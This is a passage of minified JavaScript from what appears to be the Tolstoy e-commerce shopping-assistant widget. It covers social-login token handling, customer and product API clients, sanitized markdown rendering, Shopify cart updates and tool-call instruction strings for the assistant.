r=St.decodeSocialJWTToken(e);if(!(r!=null&&r.exp))return!1;const s=Math.floor(Date.now()/1e3);return r.exp>s}static getUserInfoFromToken(e){var s,o,a;const r=St.decodeSocialJWTToken(e);if(r!=null&&r.data)return r.source==="social"?{customerId:r.data.customerId,displayName:r.data.displayName,profilePicture:r.data.profilePicture,email:r.data.email}:r.source==="google"&&r.data.googleUserInfo?{customerId:r.data.customerId,displayName:r.data.googleUserInfo.name,profilePicture:r.data.googleUserInfo.picture,email:r.data.googleUserInfo.email||r.data.email}:{customerId:r.data.customerId,displayName:r.data.displayName||((s=r.data.googleUserInfo)==null?void 0:s.name),profilePicture:r.data.profilePicture||((o=r.data.googleUserInfo)==null?void 0:o.picture),email:r.data.email||((a=r.data.googleUserInfo)==null?void 0:a.email)}}static decodeSocialJWTToken(e){if(e)try{const[,r]=e.split(".");return JSON.parse(atob(r))}catch(r){console.error("Error decoding JWT",r);return}}}class oo{loginWithProvider(c){return f(this,arguments,function*({provider:e,appKey:r,appUrl:s,callbackUrl:o,anonId:a,additionalScopes:i=[],callbackAction:l}){const d=new URL(`${Xe()}/customers-service/auth/social/login`);d.searchParams.append("provider",e),d.searchParams.append("appKey",r),d.searchParams.append("appUrl",s),d.searchParams.append("redirectUrl",o.getCallbackUrl(l)),a&&d.searchParams.append("anonId",a),e==="google"&&i.length>0&&d.searchParams.append("additionalScopes",JSON.stringify(i));const m=d.href;return window.open(m,"_top"),m})}handleAuthToken(i){return f(this,arguments,function*({token:e,appKey:r,appUrl:s,callbackUrl:o,callbackAction:a}){const l=St.validateTokenExpiry(e),c=St.getUserInfoFromToken(e);if(!l||!c)return{success:!1};try{const d=yield so.getMultipassUrl({appKey:r,appUrl:s,token:e,redirectUrl:o.getCallbackUrl(a)});return{success:!0,user:{name:c.displayName||"User",email:c.email||"",picture:c.profilePicture},token:e,multipassUrl:(d==null?void 0:d.multipassUrl)||void 0}}catch(d){return console.error("Failed to get multipass URL:",d),{success:!0,user:{name:c.displayName||"User",email:c.email||"",picture:c.profilePicture},token:e}}})}loginWithGoogle(e){return f(this,null,function*(){return this.loginWithProvider(Y(O({},e),{provider:"google"}))})}loginWithTwitter(e){return f(this,null,function*(){return this.loginWithProvider(Y(O({},e),{provider:"twitter"}))})}loginWithTikTok(e){return f(this,null,function*(){return this.loginWithProvider(Y(O({},e),{provider:"tiktok"}))})}loginWithInstagram(e){return f(this,null,function*(){return this.loginWithProvider(Y(O({},e),{provider:"instagram"}))})}}const sn=new oo,kt="tolstoy_photo_sharing_consent",Qt="tolstoy_photo_sharing_synced",kr=()=>{const[t,e]=v(!1);U(()=>{try{const l=localStorage.getItem(kt);l!==null&&e(l==="true")}catch(l){console.warn("localStorage not available for photo sharing consent:",l)}},[]);const r=Ce(l=>{try{localStorage.setItem(kt,l.toString()),e(l),localStorage.removeItem(Qt)}catch(c){console.warn("localStorage not available for photo sharing consent:",c)}},[]),s=Ce(()=>{try{const l=localStorage.getItem(kt);return l!==null?l==="true":!1}catch(l){return console.warn("localStorage not available for reading photo sharing consent:",l),!1}},[]),o=Ce(()=>{try{return localStorage.getItem(kt)!==null}catch(l){return console.warn("localStorage not available for checking explicit consent:",l),!1}},[]),a=Ce(()=>{try{return localStorage.getItem(Qt)==="true"}catch(l){return console.warn("localStorage not available for reading sync status:",l),!1}},[]),i=Ce(()=>{try{localStorage.setItem(Qt,"true")}catch(l){console.warn("localStorage not available for marking as synced:",l)}},[]);return{isChecked:t,setConsent:r,getPhotoSharingConsent:s,hasExplicitConsent:o,hasSynced:a,markAsSynced:i}};class ao{constructor(e){W(this,"hasSentRegisterEmail",!1);W(this,"httpClient");this.httpClient=new Le(ut()+e)}registerEmail(){return f(this,null,function*(){if(!this.hasSentRegisterEmail){this.hasSentRegisterEmail=!0,console.log("registerEmail");try{yield this.httpClient.post("/register-email",{body:{}})}catch(e){console.error("Failed to register email",e)}}})}getCustomerInfo(){return f(this,null,function*(){return yield this.httpClient.get("/customer-info",{queryParams:{}})})}updateCustomerInfo(e){return f(this,null,function*(){return yield this.httpClient.post("/customer-info",{body:e})})}getUserImage(){return f(this,null,function*(){try{return(yield this.httpClient.get("/get-user-image")).userImage}catch(e){return null}})}getUserImages(){return f(this,null,function*(){try{return(yield this.httpClient.get("/user-images")).images}catch(e){return console.error("Failed to get user images:",e),[]}})}deleteUserImage(e){return f(this,null,function*(){try{yield this.httpClient.post(`/user-images/${e}/delete`,{body:{}})}catch(r){throw console.error("Failed to delete user image",r),r}})}setActiveUserImage(e){return f(this,null,function*(){try{return(yield this.httpClient.post(`/user-images/${e}/set-active`,{body:{}})).success}catch(r){throw console.error("Failed to set active user image",r),r}})}deleteTryOn(e){return f(this,null,function*(){try{yield this.httpClient.post(`/tryon-feed/${e}/delete`,{body:{}})}catch(r){throw console.error("Failed to delete try-on",r),r}})}getRecentImages(e=7){return f(this,null,function*(){try{return yield this.httpClient.get("/recent-images",{queryParams:{daysBack:e.toString()}})}catch(r){return console.error("Failed to get recent images",r),{recentImages:[],totalImages:0}}})}getUserSessions(e=10){return f(this,null,function*(){try{return(yield this.httpClient.get("/user-sessions",{queryParams:{limit:e.toString()}})).sessions}catch(r){return console.error("Failed to get user sessions",r),[]}})}getUserMemories(e=20,r=!1){return f(this,null,function*(){try{return yield this.httpClient.get("/user-memories",{queryParams:{limit:e.toString(),reverseOrder:r.toString()}})}catch(s){return console.error("Failed to get user memories",s),{memories:[],total:0}}})}getCustomerProfile(){return f(this,null,function*(){return yield this.httpClient.get("/customer-profile",{queryParams:{}})})}}const $t=new ao("/api/customer"),io=t=>{try{const[,e]=t.split(".");return JSON.parse(atob(e))}catch(e){return console.error("Error decoding JWT",e),null}},lo=t=>{var r,s,o,a,i;const e=io(t);if(!e)return null;if((r=e.data)!=null&&r.googleUserInfo)return"google";if(e.source==="social"&&((s=e.data)!=null&&s.providerType)){const l=e.data.providerType.toLowerCase();if(l==="twitter")return"twitter";if(l==="instagram")return"instagram";if(l==="tiktok")return"tiktok";if(l==="google")return"google"}return(o=e.data)!=null&&o.email&&!((a=e.data)!=null&&a.providerType)&&!((i=e.data)!=null&&i.googleUserInfo)?"email":null},rt={isProcessing:!1},co=({appKey:t,appUrl:e,callbackAuthToken:r,wasAutoOpened:s,callbackAction:o})=>{const{callbackUrl:a}=dt(),{setAuthenticated:i,setProcessingMultipass:l}=ne(),{track:c}=Te(),d=o?JSON.stringify(o):void 0;U(()=>{s&&r&&f(void 0,null,function*(){if(!rt.isProcessing){if(rt.isProcessing=!0,!r){rt.isProcessing=!1;return}try{const h=lo(r);if(!h){console.error("Unable to detect auth provider from token"),rt.isProcessing=!1;return}if(h==="email"){l(!1),rt.isProcessing=!1;return}const w=o&&"queuedMessage"in o?o.queuedMessage:void 0,y=xt.resetMultipassAction(w),p=yield sn.handleAuthToken({token:r,appKey:t,appUrl:e,callbackUrl:a,callbackAction:y});if(p.success&&p.user&&p.token){const u={id:`user_${Date.now()}`,email:p.user.email||"",name:p.user.name,picture:p.user.picture};p.multipassUrl?window.open(p.multipassUrl,"_top"):l(!1),i(p.token,u),c(j.SHOP_ASSISTANT_AUTH_COMPLETED,{provider:h})}else l(!1)}catch(h){console.error("Error processing social auth redirect:",h),l(!1)}finally{rt.isProcessing=!1}}})},[t,e,r,s,d,a,c])},et=()=>{const{appKey:t,appUrl:e}=fe(),{wasAutoOpened:r,callbackAuthToken:s,callbackAction:o}=dt(),{isAuthenticated:a,user:i,authToken:l,automaticSignIn:c}=ne(),{customerEmail:d,customerFirstName:m,customerLastName:h,customerId:w}=as;return co({appKey:t,appUrl:e,callbackAuthToken:s,wasAutoOpened:r,callbackAction:o}),U(()=>{d&&w&&c(w,d,`${m!=null?m:""} ${h!=null?h:""}`)},[d,w]),U(()=>{a&&l&&($t.registerEmail(),Le.setCustomerToken(l))},[a,l]),{isAuthenticated:a,user:i,authToken:l,hasValidToken:!!(l&&a)}},It=()=>{const t=ur(),{isAuthenticated:e,user:r}=et(),{data:s,isLoading:o,isError:a}=Ye({queryKey:["customerInfo",e,r==null?void 0:r.email],queryFn:()=>$t.getCustomerInfo(),staleTime:1e3*60*60,enabled:e}),i=es({mutationFn:l=>f(void 0,null,function*(){yield $t.updateCustomerInfo(l)}),onSuccess:()=>{t.invalidateQueries({queryKey:["customerInfo"]})}});return{updateCustomerInfo:i.mutateAsync,customerInfo:(s==null?void 0:s.customerInfo)||{},isLoading:o||i.isPending,isError:a||i.isError}},uo=()=>{const t=oe(!1),{isAuthenticated:e}=ne(),{getPhotoSharingConsent:r,hasExplicitConsent:s,hasSynced:o,markAsSynced:a}=kr(),{updateCustomerInfo:i}=It();U(()=>{if(!e||t.current)return;f(void 0,null,function*(){if(!(o()||!s())){t.current=!0;try{const c=r();yield i({hasConsentedToShare:c}),a()}finally{t.current=!1}}})},[e,r,s,o,a,i])},mo=({children:t})=>(uo(),n(se,{children:t})),Hi=({children:t,appKey:e,appUrl:r,callbackUrl:s,pageProductId:o,pageCollectionId:a,videoId:i,skills:l,widgetType:c,urlParams:d,autoOpen:m,isSearchBarOnPlayer:h,isSearchBarOnStories:w,chatModalSettings:y,brandName:p,assistantInitialMessage:u,useOtpFlow:T,customerId:I,tapcartAppId:b,tapcartCustomerAccessToken:R,hideGoogleSignin:F,hideEmailOtpSignin:g})=>{const S=me(()=>new ts,[]),L=is.extractAuthToken(d),A=m!=null?m:!1,$=xt.extractCallbackAction(d);return n(ns,{client:S,children:n(to,{children:n(Us,{url:s,widgetUrlParams:d,callbackAuthToken:L,callbackAction:$,wasAutoOpened:A,children:n(Ls,{productId:o||void 0,appKey:e,appUrl:r,isSilent:!1,widgetType:c,videoId:i,isSearchBarOnPlayer:h,isSearchBarOnStories:w,children:n(Rs,{appKey:e,appUrl:r,children:n(mo,{children:n(Xs,{appUrl:r,assistantInitialMessage:u,children:n(no,{customerId:I,children:n(Hs,{productId:o||void 0,collectionId:a||void 0,videoId:i||void 0,children:n(Js,{skills:l,chatModalSettings:y,brandName:p,widgetType:c,assistantInitialMessage:u,isSearchBarOnPlayer:h!=null?h:!1,isSearchBarOnStories:w!=null?w:!1,useOtpFlow:T,tapcartAppId:b,tapcartCustomerAccessToken:R,hideGoogleSignin:F,hideEmailOtpSignin:g,children:n(eo,{children:t})})})})})})})})})})})},Ct=i=>{var l=i,{width:t=24,height:e=24,image:r,fallback:s,className:o="w-full h-full object-cover rounded-full"}=l,a=nt(l,["width","height","image","fallback","className"]);return r?n("img",O({src:r,alt:"Agent",width:t,height:e,className:o},a)):s||n("svg",Y(O({width:t,height:e,viewBox:"0 0 100 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a),{children:[n("g",{transform:"translate(-56,6)",children:n("path",{d:"M78,50 C90,50 100,41 100,30 C100,19 90,10 78,10 L78,0 C66,10 56,19 56,30 C56,41 66,50 78,50 Z",fill:"currentColor"})}),n("g",{transform:"translate(56,-6)",children:n("path",{d:"M22,0 C10,0 0,9 0,20 C0,31 10,40 22,40 L22,50 C34,40 44,31 44,20 C44,9 34,0 22,0 Z",fill:"currentColor"})})]}))},Or=({appKey:t,appUrl:e})=>{const{callbackUrl:r}=dt(),[s,o]=v(!1),[a,i]=v(null),{setAuthenticated:l,setProcessingMultipass:c}=ne(),d=(u,T)=>f(void 0,null,function*(){o(!0),c(!0),i(null);try{yield sn.loginWithProvider({provider:u,appKey:t,appUrl:e,callbackUrl:r,additionalScopes:T==null?void 0:T.additionalScopes,callbackAction:T==null?void 0:T.callbackAction,anonId:T==null?void 0:T.anonId})}catch(I){const b=I instanceof Error?I.message:`Failed to login with ${u}`;i(b),o(!1),c(!1)}});return{login:d,loginWithGoogle:(u=[],T)=>d("google",{additionalScopes:u,callbackAction:T}),loginWithTwitter:u=>d("twitter",{callbackAction:u}),loginWithTikTok:u=>d("tiktok",{callbackAction:u}),loginWithInstagram:u=>d("instagram",{callbackAction:u}),handleAuthToken:(u,T)=>f(void 0,null,function*(){o(!0),c(!0),i(null);try{const I=yield sn.handleAuthToken({token:u,appKey:t,appUrl:e,callbackUrl:r,callbackAction:T});if(!I.success)throw new Error("Authentication failed");if(I.user&&I.token){const b={id:`user_${Date.now()}`,email:I.user.email||"",name:I.user.name,picture:I.user.picture};return I.multipassUrl?window.open(I.multipassUrl,"_top"):c(!1),l(I.token,b),{success:!0,user:I.user,token:I.token}}throw new Error("Invalid response from authentication")}catch(I){const b=I instanceof Error?I.message:"Failed to handle auth token";return i(b),c(!1),{success:!1,error:b}}finally{o(!1)}}),isLoading:s,error:a,setError:i}},Vt=({className:t})=>n("div",{className:ds("flex gap-1.5",t),children:[n("div",{className:"w-2 h-2 rounded-full bg-blue-400 animate-bounce",style:{animationDelay:"0ms"}}),n("div",{className:"w-2 h-2 rounded-full bg-blue-400 animate-bounce",style:{animationDelay:"150ms"}}),n("div",{className:"w-2 h-2 rounded-full bg-blue-400 animate-bounce",style:{animationDelay:"300ms"}}),n("style",{dangerouslySetInnerHTML:{__html:`
            @keyframes bounce {
              0%, 80%, 100% { transform: translateY(0); }
              40% { transform: translateY(-6px); }
            }
            .animate-bounce {
              animation: bounce 1.4s infinite ease-in-out;
            }
          `}})]}),ho=({agentImage:t})=>{const{isEmbed:e}=q();return n("div",{className:"flex items-start gap-3 justify-start",children:[n("div",{className:"w-8 h-8 rounded-full bg-white flex items-center justify-center flex-shrink-0",children:n(Ct,{image:t})}),n("div",{className:"max-w-fit",children:n("div",{className:`${e?"bg-gray-100":"bg-white"} py-3 px-4 rounded-[18px] break-words shadow-sm text-sm leading-[1.5] whitespace-pre-wrap text-gray-600`,children:n(Vt,{className:"flex gap-1.5"})})})]})},go=({message:t,retry:e})=>(console.debug(t),n("div",{className:"bg-white py-3 px-4 rounded-[18px] rounded-tl-[4px] shadow-sm text-red-500 text-sm flex flex-col gap-2",children:[n("div",{children:"I'm having trouble processing your request right now."}),n("button",{onClick:e,className:"bg-blue-500 text-white rounded px-3 py-1 text-xs font-medium self-start hover:bg-blue-600 transition-colors",type:"button",children:"Try Again"})]})),po={marked:{name:"marked",version:"17.0.1",path:"/lib/marked.esm.js"},dompurify:{name:"dompurify",version:"3.3.0",path:"/dist/purify.es.mjs"},ai:{name:"ai",version:"5.0.29",path:"/dist/index.mjs"}},fo="https://unpkg.com",Vn=3e3,Jt=new Map;let Bn=!0;function yo(t){return`${fo}/${t.name}@${t.version}${t.path}`}function bo(t){return f(this,null,function*(){const e=yo(t),r=new AbortController,s=setTimeout(()=>r.abort(),Vn);try{const o=yield fetch(e,{method:"HEAD",signal:r.signal});if(!o.ok)throw new Error(`CDN returned ${o.status}`);const a=import(e);let i;const l=new Promise((c,d)=>{i=setTimeout(()=>d(new Error("CDN import timed out")),Vn)});try{return yield Promise.race([a,l])}finally{clearTimeout(i)}}finally{clearTimeout(s)}})}function Wn(t,e){return f(this,null,function*(){const r=Jt.get(t);if(r)return r;const s=po[t],o=f(this,null,function*(){if(!s||!Bn)return e();try{const a=yield bo(s);return console.debug(`[Tolstoy] Loaded ${t} from CDN`),a}catch(a){return console.debug(`[Tolstoy] CDN failed for ${t}, using local fallback`,a),Bn=!1,e()}});return Jt.set(t,o),o.catch(()=>{Jt.delete(t)}),o})}let Ot=null;const To=()=>f(void 0,null,function*(){return Ot||(Ot=f(void 0,null,function*(){const[t,e]=yield Promise.all([Wn("marked",()=>Mn(()=>import("./vendor-markdown.CNG0jIbQ.js").then(r=>r.m),[])),Wn("dompurify",()=>Mn(()=>import("./vendor-markdown.CNG0jIbQ.js").then(r=>r.a),[]))]);return{marked:t.marked,DOMPurify:e.default}}).catch(t=>{throw Ot=null,t})),Ot}),ct=({children:t})=>{const{track:e}=Te(),r=oe(null),[s,o]=v(""),a=Ce((i,l)=>{if(i&&i.includes("/products/")){const d=i.match(/\/products\/([^/?#]+)/),m=d?d[1]:"unknown";e(j.SHOP_ASSISTANT_RECOMMENDED_PRODUCT_CLICKED,{productHandle:m,linkText:l,productUrl:i,source:"text_link"})}},[e]);return U(()=>{let i=!1;return o(""),f(void 0,null,function*(){const{marked:c,DOMPurify:d}=yield To();if(i)return;const m=c.parse(t,{gfm:!0,breaks:!0}),h=d.sanitize(m,{ADD_ATTR:["target","rel","class"]}),w=document.createElement("div");w.innerHTML=h,w.querySelectorAll("a").forEach(y=>{y.setAttribute("target","_blank"),y.setAttribute("rel","noopener noreferrer"),y.classList.add("text-blue-500")}),w.querySelectorAll("img").forEach(y=>{y.classList.add("mt-2","max-w-full","rounded-md")}),i||o(w.innerHTML)}),()=>{i=!0}},[t]),U(()=>{const i=r.current;if(!i)return;const l=c=>{const m=c.target.closest("a");m&&a(m.href,m.textContent||"")};return i.addEventListener("click",l),()=>i.removeEventListener("click",l)},[a]),s?n("div",{ref:r,dangerouslySetInnerHTML:{__html:s},style:{fontFamily:"inherit"}}):n("div",{ref:r,style:{fontFamily:"inherit"},children:t})},So=({content:t})=>{const{chatModalSettings:e}=q(),r=e.userMessageColor,s=e.userMessageFontColor;return n("div",{className:"flex items-start gap-3 justify-end",children:[n("div",{className:"max-w-[85%]",children:n("div",{className:"pt-3 pb-0 px-4 rounded-[18px] break-words shadow-sm text-sm leading-[1.5] whitespace-pre-wrap rounded-tr-md ml-auto",style:O({backgroundColor:r,color:s},e.fontStyle&&{fontFamily:e.fontStyle}),children:n(ct,{children:t})})}),n("div",{className:"w-8 h-8 rounded-full bg-gray-100 text-gray-400 flex items-center justify-center font-medium text-sm flex-shrink-0",style:O({color:s,backgroundColor:r},e.fontStyle&&{fontFamily:e.fontStyle}),children:"You"})]})};class wo{constructor(){W(this,"currentDomain",window.location.hostname);W(this,"protocol",window.location.protocol);W(this,"triggerExternalCartUpdate",()=>{var e,r,s,o,a,i,l,c,d,m,h;try{(a=(o=(s=(r=(e=window.VueMiniCart)==null?void 0:e.$store)==null?void 0:r._actions)==null?void 0:s.initCart)==null?void 0:o[0])==null||a.call(o),(c=(l=(i=window.slate)==null?void 0:i.cart)==null?void 0:l.reloadCart)==null||c.call(l),(d=window.tolstoyCartRefresh)==null||d.call(window),(m=window.monster_refresh)==null||m.call(window),(h=window.updateMiniCart)==null||h.call(window)}catch(w){console.error("Error triggering external cart update:",w)}});W(this,"addToCart",e=>f(this,null,function*(){const{variantId:r,productId:s,isInIframe:o,productHandle:a}=e;if(this.isShopifyStore()&&!o)try{const i=yield fetch(`${this.protocol}//${this.currentDomain}/cart/add.js`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({id:r,quantity:1})});if(!i.ok)throw new ce(de.ADDING_TO_CART_FAILED,{details:"HTTP request failed",params:e,response:i});this.triggerExternalCartUpdate();return}catch(i){console.warn("Direct Shopify API call failed, falling back to event system:",i),yield this.emitAddToCartEvent({variantId:r,productId:s,productHandle:a,quantity:1,isInIframe:o});return}else yield this.emitAddToCartEvent({variantId:r,productId:s,productHandle:a,quantity:1,isInIframe:o})}));W(this,"emitAddToCartEvent",e=>{const{variantId:r,productId:s,productHandle:o,quantity:a=1}=e;return new Promise((i,l)=>{let c=!1;const d=setTimeout(()=>{c||(c=!0,m(),l(new ce(de.ADDING_TO_CART_FAILED,{details:"Add to cart timeout - no response from store",params:e})))},1e4),m=()=>{window.removeEventListener("message",h),clearTimeout(d)},h=y=>{var I,b;Rn("DEBUG: handleMessage search bar",JSON.stringify(y.data,null,2),JSON.stringify(y,null,2));const p=y.data||{},{eventName:u,variantId:T}=p;T!==r||c||(Fn.ADD_TO_CART_SUCCESS.includes(u)?(c=!0,m(),i()):Fn.ADD_TO_CART_ERROR.includes(u)&&(c=!0,m(),l(new ce(de.ADDING_TO_CART_FAILED,{details:((I=y.data)==null?void 0:I.error)||((b=y.data)==null?void 0:b.description)||"Add to cart failed",params:e}))),Rn("DEBUG: eventName",u,y.data))};window.addEventListener("message",h);const w={eventName:"tolstoyAddToCart",variantId:r,productId:s,productHandle:o,quantity:a};typeof window!="undefined"&&window.InternalMessaging?window.InternalMessaging.postMessage(w):e.isInIframe?window.postMessage(Y(O({},w),{eventName:"emitAddToCart"}),"*"):window.postMessage(w,"*")})});W(this,"removeFromCart",e=>f(this,null,function*(){const{variantId:r}=e,s=yield fetch(`${this.protocol}//${this.currentDomain}/cart/update.js`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({updates:{[r]:0}})});if(!s.ok)throw new ce(de.ADDING_TO_CART_FAILED,{details:"HTTP request failed to remove from cart",params:e,response:s});this.triggerExternalCartUpdate()}))}isShopifyStore(){var e;return!!(window.Shopify&&((e=window.Shopify)!=null&&e.routes))}}const qn=new wo,xo={queuedMessages:[]},Io=(t,e)=>Y(O({},xo),{setInitialMessage:r=>{t({queuedMessages:[r]})},addMessage:r=>{e().queuedMessages.some(a=>a.message===r.message&&a.isForEmbed===r.isForEmbed)||t(a=>({queuedMessages:[...a.queuedMessages,r]}))},popMessage:r=>{const s=e().queuedMessages,a=s.filter(l=>l.isForEmbed===r)[0];if(!a)return;const i=s.filter(l=>l!==a);return t({queuedMessages:i}),a},hasMessagesFor:r=>e().queuedMessages.some(s=>s.isForEmbed===r)}),Nt=wt()(Io),xe={product:"product",measurements:"measurements",uploadImage:"uploadImage",signIn:"signIn",profile:"profile"},at={TRYON:"User wants to see how this product looks on them. Identify what product they want to try on and call **tryonTool**",TRYON_WITH_SIZING:"User wants to see how this product looks on them. Call **tryonTool** and **sizingTool** in parallel.",SIZING:"User wants to find their size. Call **sizingTool**",PRODUCT_RECOMMENDATIONS:"Call **getProductRecommendationsTool** and/or **discoverProductsTool** and use **renderProductsTool**.",PRODUCT_VARIANTS:"User wants to see other variants of this product. Call **getProductVariantsTool**",ADD_TO_CART:"Identify what product they want to add to the cart and what variant they want to add and call **addToCartTool**"},mt=()=>{const{addMessage:t}=Nt(),{isSearchBarOnPlayer:e,isSearchBarOnStories:r,isEmbed:s}=q(),{track:o}=Te(),{isAuthenticated:a}=ne(),{userTryonImage:i,saveUserTryonImage:l}=Pr(),{openModal:c}=Be(),d=(b,R=0)=>f(void 0,null,function*(){var F,g;yield qn.addToCart({productId:b.externalProductId,productHandle:b.handle,variantId:(F=b.variants[R])==null?void 0:F.externalVariantId,isInIframe:e}),o(j.SHOP_ASSISTANT_PRODUCT_MODAL_ADD_TO_CART,{productId:(g=b.variants[R])==null?void 0:g.externalVariantId})}),m=b=>f(void 0,null,function*(){yield qn.removeFromCart({variantId:b}),o(j.SHOP_ASSISTANT_PRODUCT_MODAL_REMOVE_FROM_CART,{productId:b})}),h=b=>Object.fromEntries(Object.entries(b).filter(([R,F])=>typeof F=="number"||!!F));return{handleAddToCart:d,handleRemoveFromCart:m,handleVirtualTryOn:(...L)=>f(void 0,[...L],function*({customMessage:b,productId:R,productTitle:F,variantImage:g,humanImage:S}={}){let A=S!=null?S:i;if(A)l(A);else{const C=yield c({type:xe.uploadImage});if(!(C!=null&&C.imageUrl))return;A=C.imageUrl,l(C.imageUrl)}if(!a){const C=yield c({type:xe.signIn,callbackAction:xt.tryOnAction(R,g)});if(!(C!=null&&C.signedIn))return}const $=F!=null?F:"this product";t({message:b!=null?b:`I want to see ${$} on me`,actionType:st.TRYON,instructions:at.TRYON,messageContext:h({productId:R,variantImage:g,humanImage:A}),isForEmbed:s,isSystemGenerated:!0})}),handleFindMySize:b=>{t({message:`Find my size.
      My measurements are ${b.height} ${b.units} tall, ${b.chestOrBust} ${b.units} chest, ${b.waist} ${b.units} waist, and ${b.hips} ${b.units} hips`,actionType:st.SIZING,instructions:at.SIZING,messageContext:h({measurements:b}),isForEmbed:s,isSystemGenerated:!0})},handleTryAnotherProduct:({customMessage:b}={})=>{t({message:b!=null?b:"Try another product",actionType:st.PRODUCT_RECOMMENDATIONS,instructions:at.PRODUCT_RECOMMENDATIONS,isForEmbed:s,isSystemGenerated:!0})},handleTryAnotherVariant:({customMessage:b}={})=>{t({message:b!=null?b:"Try another variant",actionType:st.PRODUCT_VARIANTS,instructions:at.PRODUCT_VARIANTS,isForEmbed:s,isSystemGenerated:!0})},handleAddToCartQuickAction:()=>{t({message:"I want to add this product to my cart.",actionType:st.ADD_TO_CART,instructions:at.ADD_TO_CART,isForEmbed:s,isSystemGenerated:!0})},handleOpenMeasurementsModal:()=>f(void 0,null,function*(){yield c({type:xe.measurements})})}};class Co{constructor(e){W(this,"httpClient");this.httpClient=new Le(ut()+e)}getProductsAnalysis(e){return f(this,null,function*(){return yield this.httpClient.post("/get-products-analysis",{body:e})})}getProducts(e){return f(this,null,function*(){return yield this.httpClient.post("/get-products",{body:e})})}}const Bt=new Co("/api/products"),Mr=(t,e=!0)=>{const{data:r,isLoading:s,error:o}=Ye({queryKey:["product",t],queryFn:()=>f(void 0,null,function*(){var i;if(!t)return null;const a=yield Bt.getProducts({productIds:[t]});return(i=a==null?void 0:a.products)==null?void 0:i[0]}),enabled:e&&!!t});return{product:r,isLoading:s,error:o}},No=(t,e=!0)=>{const{data:r,isLoading:s,error:o}=Ye({queryKey:["products",t],queryFn:()=>f(void 0,null,function*(){const i=(yield Bt.getProducts({productIds:t})).products,l=i.reduce((c,d)=>(c[d.externalProductId]=d,c),{});return{products:i,productsMap:l}}),enabled:e&&t.length>0});return{products:(r==null?void 0:r.products)||[],productsMap:(r==null?void 0:r.productsMap)||{},isLoading:s,error:o}},Me=t=>{const e=[];for(const r of t.parts)r.type==="text"&&e.push(r.text);return e.join(`
`)},ve=t=>{const e="tool-",r=t.type.startsWith(e)?t.type.slice(e.length):t.type;let s;switch(t.state){case"input-available":case"input-streaming":s="call";break;case"output-available":case"output-error":s="result";break}return{toolName:r,toolCallId:t.toolCallId,state:s,args:t.input,result:t.output}},vo=t=>{const e=t.state==="result"?t.result:null;if(!e||t.toolName!=="addToCart"&&t.toolName!=="addToCartTool")return null;const r=e.action==="add_to_cart_blocked";return{productId:e.productId,variantId:e.variantId,quantity:e.quantity||1,productTitle:e.productTitle||"Product",message:e.message||(r?e.error||"This product is in preview mode - browse our full catalog to purchase.":`Adding ${e.quantity||1} item${(e.quantity||1)>1?"s":""} to cart...`),isBlocked:r,error:e.error,reason:e.reason}},_o=({message:t})=>{const[e,r]=v(!1),[s,o]=v(!1),[a,i]=v({}),[l,c]=v(null),[d,m]=v(null),{handleAddToCart:h,handleRemoveFromCart:w}=mt(),{chatModalSettings:y}=q(),p=(()=>{if(!(t!=null&&t.parts))return null;for(const g of t.parts){if(!Ne(g))continue;const S=ve(g),L=vo(S);if(L)return L}return null})(),{product:u,isLoading:T}=Mr(p==null?void 0:p.productId);U(()=>{if(u&&u.variants.length>0){let g=u.variants.find(S=>S.externalVariantId===(p==null?void 0:p.variantId));if(g&&g.inventoryQuantity!==null&&g.inventoryQuantity<=0&&(g=u.variants.find(S=>S.inventoryQuantity===null||S.inventoryQuantity>0)),g||(g=u.variants.find(S=>S.inventoryQuantity===null||S.inventoryQuantity>0)),g&&g.selectedOptions){const S={};g.selectedOptions.forEach(L=>{S[L.name]=L.value}),i(S),c(g.externalVariantId)}}},[u,p==null?void 0:p.variantId]),U(()=>{if(u&&Object.keys(a).length>0){const g=u.variants.find(S=>{var L;return(L=S.selectedOptions)==null?void 0:L.every(A=>a[A.name]===A.value)});g&&c(g.externalVariantId)}},[a,u]);const I=(g,S)=>{i(L=>Y(O({},L),{[g]:S}))},b=g=>{var $;if(!u||!u.variants.length||!(($=u.options)!=null&&$.length))return[];const S=Object.entries(a).filter(([C])=>C!==g),L=u.variants.filter(C=>!C.selectedOptions||!(C.inventoryQuantity===null||C.inventoryQuantity>0)?!1:S.every(([_,V])=>{var H;const z=(H=C.selectedOptions)==null?void 0:H.find(X=>X.name===_);return(z==null?void 0:z.value)===V})),A=new Set;return L.forEach(C=>{var _;const D=(_=C.selectedOptions)==null?void 0:_.find(V=>V.name===g);D&&A.add(D.value)}),Array.from(A)},R=()=>f(void 0,null,function*(){if(!(!p||!l)){o(!0);try{if(u){const g=u.variants.findIndex(S=>S.externalVariantId===l);yield h(u,g>=0?g:0)}else{const g={externalProductId:p.productId,title:p.productTitle,variants:[{externalVariantId:l}]};yield h(g)}r(!0),m({type:"success",message:`${p.productTitle} has been added to your cart. Refresh the page to see the updated cart.`})}catch(g){console.error("Error adding to cart:",g),m({type:"error",message:"Failed to add item to cart. Please try again."})}finally{o(!1)}}}),F=()=>f(void 0,null,function*(){if(l){o(!0);try{yield w(l),r(!1),m({type:"cancelled",message:`${(p==null?void 0:p.productTitle)||"Item"} has been removed from your cart`})}catch(g){console.error("Error removing from cart:",g),m({type:"error",message:"Failed to remove item from cart. Please try again."})}finally{o(!1)}}});return!p||p.isBlocked?n(ct,{children:Me(t)}):n("div",{className:"flex flex-col gap-4",style:y.fontStyle?{fontFamily:y.fontStyle}:{},children:n("div",{className:"p-4 bg-blue-50 border border-blue-200 rounded-lg",style:y.fontStyle?{fontFamily:y.fontStyle}:{},children:[n("div",{className:"flex items-center gap-3 mb-3",children:[n("div",{className:"w-10 h-10 bg-blue-100 rounded-full flex items-center justify-center",children:n(Ge,{className:"w-5 h-5 text-blue-600"})}),n("div",{style:y.fontStyle?{fontFamily:y.fontStyle}:{},children:[n("h3",{className:"font-medium text-blue-900",children:p.productTitle}),n("p",{className:"text-sm text-blue-700",children:["Quantity: ",p.quantity]})]})]}),T&&n("div",{className:"flex items-center justify-center py-2 mb-3",children:[n("div",{className:"w-4 h-4 border-2 border-blue-600 border-t-transparent rounded-full animate-spin mr-2"}),n("span",{className:"text-sm text-blue-700",children:"Loading product details..."})]}),u&&u.options&&u.variants.length>1&&n("div",{className:"space-y-3 mb-4",children:u.options.map(g=>{const S=b(g.name);return n("div",{children:[n("label",{className:"block text-sm font-medium text-blue-900 